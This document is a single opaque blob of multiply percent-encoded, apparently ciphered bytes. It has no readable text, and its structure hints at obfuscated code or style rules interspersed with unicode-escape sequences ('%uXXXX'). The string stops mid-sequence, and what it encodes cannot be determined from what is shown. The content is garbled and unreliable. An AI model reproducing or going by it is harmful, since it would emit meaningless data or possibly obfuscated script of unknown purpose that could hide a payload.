1_%252599%2525E0%2525CD%2525D8%2525DC%2525A5%2525A1%2525C9%2525DB%2525DF%2525CC%2525C8%252592%2525A4%2525E0%2525CD%2525D8%2525DC%252594L%252589%2525D7%2525D7%2525DD%2525DD%2525CA%2525CD%252599%2525A0%2525D6%2525C4%2525CD%2525D1%2525A2n_%25255E%25255CL%25258D%2525CE%2525D9%2525E1%2525D6%2525E2%2525E2%25259A%2525A0%2525D6%2525C4%2525CD%2525D1%2525A2n_%25255E%25255CL%252595%2525E8%2525D8%2525D7%25259F%2525A0%2525D6%2525C4%2525CD%2525CD%2525C3%2525CE%2525D1%2525A2%2525AB%2525DD%252591%252560H*@@@%25255C%2525B0%2525DD%2525DD%2525E0%2525D1%2525A3%252586%2525A2%2525AA%252595%252595%2525A3%25259C%252585k%2525A3%2525DD%2525DD%2525E0%2525D1%2525A3H*@@@%25255C%2525AF%2525E7%2525ED%2525E5%2525D1%2525A3H*@@@@@@@JJ%25259B%252585*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DC%2525E3%2525E3%2525D7%2525D5%2525A1Z%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25258F%2525D1%2525E7%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%2525A8ZPkE*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZPkE*@@@@@@@@@@@M%2525A4%2525DC%2525C7%2525CD%2525D4%2525DD%2525A1%2525A1%2525D5%2525D1%25259D%252595%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%2525A1%252590%2525D2%2525DB%2525DB%2525E1%2525ACZ%252594%2525E6%2525D3%2525CF%2525E1%2525E3%2525D1%2525D3%2525D7%2525D3%2525E2%2525AFE*@@@@@@@%25259D%252587%252514*@@@@@@@%252582%2525D1%2525D3%2525DD%252599%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%252593%2525C7%2525CE%2525D6%2525D5%2525E5%2525B3ZGw%2525B9%2525D7%2525D5%2525AD%2525A7%2525CF%2525D5%252587s%252596jSLGt%2525B6%2525CC%2525D5%2525E1%2525E2%2525E2%2525D5%2525DA%252594y%2525BA%2525A9%2525AD%2525CE%252590SLM%25258E%2525D1%2525E0%2525DC%2525D1%252592%2525A0%2525EC%2525EC%2525E7%2525D9%2525D2%252599L%252593%2525D4%2525CF%2525E1%2525A0%2525A0%2525D8%2525D7%2525DB%2525CF%2525A1E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCYlm%25259C%2525CA%2525C6%252581PUQLCZmj%252596%2525C3%252593RUeUQLC%252584%252599qi%252596%2525CB%252585Qa%252560UNdE*@@@@@@@@@@@%25258D%2525D6%2525D7%25259B%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQa%252560%2525A6%2525DE%2525A3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCVffnE*@@@@@@@@@@@%25258C%2525D5%2525D7%2525D3%252592%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQ_cpE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u9896%2525u295E%2525uE5A9%2525uC70D%2525uC586%2525u535AJY9*@@@@@@@N%252596%2525CD%2525C6%2525C5%2525C9%2525D7%252592%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%252594%2525E6%2525D3%2525CF%2525E1%2525E3%2525D1%2525D3%2525D7%2525D3%2525E2%2525AFE*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZTd%2525A0%2525E8%252598Qg%2525A6%2525E8%252598Rf%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252594%2525D9%2525DD%2525EC%2525A1%25258E%2525CD%2525D5%2525D0%2525D5%2525A8Z%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZPPPPRf%2525A4%2525E8%252598Rf%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1Z%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252596%2525CD%2525C6%2525C5%2525C9%2525D7%25259F%2525A1%2525DD%2525DD%2525E0%2525D1%252585%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZRd%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZWg%252560kE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZT%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252594%2525D9%2525DD%2525EC%2525A1%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPR%2525A2%2525E8%252598T%2525A4%2525E8%252598%252592%2525D9%2525C9%2525C3%252589X%25255C%25255C%25255C%25255C%25255C%25255C%25255Ea%25255CdE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252596%2525CD%2525C6%2525C5%2525C9%2525D7%25259F%2525A0%2525E8%2525D7%2525D6%2525DD%2525DD%2525E0%2525D1%252585%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252592%2525D9%2525C9%2525C3%252589Zgja%25255Egja%25255Egja%25255C%25255EgbdE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQd%2525A3%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u6616%2525uFBEA%2525uE955%2525uC5A8%2525u7267JY9*@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%252590%2525C4%2525D3%2525D6%252584%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%252592%2525D9%2525C9%2525C3%252589ZgjaLRgjaLRgjaLP%25255Egn%25255EdE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%2525A8ZPPQg%2525A6%2525E8%252598Qg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQg%2525A6%2525E8%252598Rb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPT%2525A4%2525E8%252598Qg%2525A6%2525E8%252598%252592%2525D9%2525C9%2525C3%252589X%25255C%25255C%25255C%25255C%25255C%25255C%25255E_f%25255EdE*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%25258A%2525DF%2525E8%2525E7%2525DD%2525CF%2525DF%2525A6%252590%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%2525AEZ%252593%2525E3%2525D1%2525C4%2525C8%252592%25258F%2525C7%2525D9%2525EB%2525DC%2525CA%2525D3%2525A9E*@@@@@@@@@@@%252590%2525DF%2525E2%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252592%2525D7%2525D1%2525CD%2525D5%2525DD%2525DF%2525DB%2525A0E*@@@@@@@@@@@%25259A%2525A7%252596%2525D7%2525D2%2525C9%2525DD%2525B2ZQakE*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%252596%2525D7%2525D4%2525D5%25258F%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252587%2525C8%2525D1%2525AAZQc%2525A2%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%252596%2525CC%2525D2%2525DD%25258E%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZTh%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252588%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZTh%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LC%252588%25259B%25259C%25259D%25259D%2525CC%252586PUQLC%252585%2525C3%2525C6%25259C%25259D%2525CC%252586Qa%252560UNdE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%25258A%2525DF%2525E8%2525E7%2525DD%2525CF%2525DF%2525A6%252590%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%2525AEZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZRd%2525A2%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%2525A1%2525D9%2525DD%2525EC%252594%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQd%2525A3%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%2525A3%2525D7%2525CD%2525E1%2525DA%252585%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQi%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZWg%252560kE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%252593%2525C7%2525CE%2525D6%2525D5%2525E5%2525B3ZGj%2525B2%2525E4%2525E7%2525DB%2525CE%2525D7%252592n%2525B3%2525DC%25259ESL%25258D%2525DC%2525DD%2525DD%2525E2%2525E3%2525D1%2525C4%2525C8%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A1%2525EC%2525E7%2525D1%252590%25258F%2525D6%2525E2%25258E%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCXg%252595%252597e%252592%252581PUQLCZj%252597%252595d%252597%252584Qa%252560UNdE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZ%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQa%2525A0%2525E8%252598Qg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZRb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQd%2525A3%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%252583%2525D8%2525E7%2525E5%2525E2%2525E1%2525ACZ%252590%2525DF%2525D8%2525D7%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPR%2525A2%2525E8%252598X%2525A8%2525E8%252598%252592%2525D9%2525C9%2525C3%252589%252560j%25255ELQjobLRhbLP%25255Ea%25255CdE*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A1%2525EC%2525E7%2525D1%252590%25258F%2525D6%2525E2%2525A8%25259B%2525C4%2525D7%2525DD%2525DF%2525DB%252585%25259B%252585*@@@@@@@@@@@%252594%2525E6%2525D3%2525CF%2525E1%2525D9%2525D5%2525E1%2525DF%2525A7Z%252593%2525D6%2525C4%2525CD%2525D1%25258DX%25255Ego_dE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u51A5%2525uAD3E%2525uAEF3%2525uAB19%2525u57FFJY9*@@@@@@@N%252591%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25259B%252585*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZPPQg%2525A6%2525E8%252598Rf%2525A4%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u5381%2525uC5A8%2525u0261%2525u0542%2525uDD5F%2525uC746%2525u5F2FJY9*@@@@@@@N%252591%2525C4%2525D3%2525D6%252584%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%252592%2525D9%2525C9%2525C3%252589ZgjaLRgjaLRgjaLP%25255EgqadE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZRb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPR%2525A2%2525E8%252598Qc%2525A2%2525E8%252598%252592%2525D9%2525C9%2525C3%252589X%25255C%25255C%25255C%25255C%25255C%25255C%25255E_ZdE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%252595%2525CD%2525C6%2525C5%2525C9%2525D7%252592%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252587%2525C8%2525D1%2525AAZQa%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%252594%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQ%2525A1%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252589%252596%252596%252596%252596%252596kE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252587%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZRj%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252588%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZRj%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%25258A%2525DF%2525E8%2525E7%2525DD%2525CF%2525DF%2525A6%252590%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%2525AEZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZWg%252560kE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQe%2525A4%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252595%252590%2525CE%2525E1%2525DA%252585%25259B%25259B%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCTiqi%252596%2525CC%252586PUQLCWd%252591%25259A%25259F%2525CC%252586Qa%252560UNd%25255B%25259D%252587*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252595%252595%2525D9%2525D7%2525CA%2525D3%25258E%25259B%25259B%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCXg%252595%252597e%252592%252581PUQLCZj%252597%252595d%252597%252584Qa%252560UNd%25255B%25259D%252587*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252595%25259D%2525E1%2525D3%2525CF%2525D5%2525CC%252585%25259B%25259B%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LC%252589%2525C7%252599%25259B%252594gVPUQLC%252589%2525CC%2525C9%252593foYQa%252560UNd%25255B%25259D%252587%252514*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%2525A1%2525DD%2525DD%2525E0%2525D1%252585%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCUhhhhhqE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u8888%2525uDBBD%2525uBB8C%2525uC746%2525u5F2FJY9*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%25258D%25259B%252585*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQg%2525A6%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%2525A7%2525A6%2525CD%2525D4%2525E7%2525A1%252590%2525CB%2525D1%2525D5%2525D0%252584%25259B%252585*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZPkE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%252599%2525CD%2525C3%2525C7%2525D1%25258C%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252582%2525CE%2525DB%2525D2%2525CE%2525A6E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQe%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCXnnnnntE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZX%2525A8%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%252594%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZQa%252560U%252560E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQe%2525A4%2525E8%252598Qg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZR%2525A2%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252588%25259D%25259D%25259D%25259D%25259DsE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252589%2525C7%2525C7%2525C7%2525C7%2525C7%25259CE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCUhhhhhqE*@@@@@@@@@@@%252594%2525E6%2525D3%2525CF%2525E1%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252581%2525CD%2525D8%25258CP%25255E%252560%2525A5%2525AEE*@@@@@@@@@@@%252581%2525D1%2525E0%2525D5%2525C6%2525D3%2525D3%2525CF%2525D1%2525C8%25259FZ%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252591%252596%2525D6%2525CE%2525C8%2525CC%25259FZ%252595%2525E7%2525DE%252594J%252586%2525C5%2525D5%2525D5%25259B%2525A3%2525D6%2525CE%2525C8%2525CC%252594%2525A2%2525E9%2525DD%252592%2525A3%2525E5%2525D9%252598QXv%2525B6%2525E9%2525DD%252587%252598%2525E5%2525D9%2525DA%2525E1%2525B0d%25258F%2525DC%2525E8%2525E4%2525AAi%25255E%2525A6%2525EE%2525EE%2525A5%2525A5%2525AAa%25259D%2525E1%2525D9%252596ab%252560%252560_%2525A2%2525E9%2525DD%25258EG%252597%2525E0%2525CD%2525D8%2525DC%2525A5dXcYG%252588%2525CD%2525CE%2525D0%2525CF%2525DC%2525B1dXcYG%252596%2525DF%2525CE%2525DC%2525B9%2525B1%2525E7%2525B5dWPPPQcRQcYLXxjXv%2525B3%2525D1%2525D5%2525DC%252588%252586%2525CF%2525D5%2525D8%2525A9dLWek%25259B%25259B%25259B%25259B%25259B%25258AG%252584%2525A1dt%252583VX%252584%25257DQS%25259B%252599a%2525AA%2525A1VTXxjXvr%2525A2%2525E9%2525DD%25258CXxgKdE*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252591%25259F%2525D7%2525D5%2525D5%2525C6%2525D5%2525AEZ%25258E%2525DD%25259C%25259F%2525D7%2525D5%2525D5%2525C6%2525D5%2525AFE*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252591%25259D%2525DF%2525E2%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252592%2525DB%2525D0%2525CF%2525DC%252594Qg%2525A6%2525E8%252598%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%2525AE%2525A0%2525D5%2525D2%2525D8%2525E8%252593%25259B%252585*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%252590%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252591%252590%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@@@@@%25258F%2525E4%2525E9%2525E0%2525D5%2525D7%2525D3%25259FZ%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPPPPPS%2525A3%2525E8%252598%252592%2525D9%2525C9%2525C3%252589Zf%252560LQeh%252560LRgjaLP%25255E_ZdE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%2525A2%252596%2525C9%2525D4%2525A0%2525A3%2525D7%2525CD%2525E1%2525DA%252585%25259B%252585*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%252590%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252591%252590%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252594%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%2525A1%2525E3%2525DF%2525AAZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%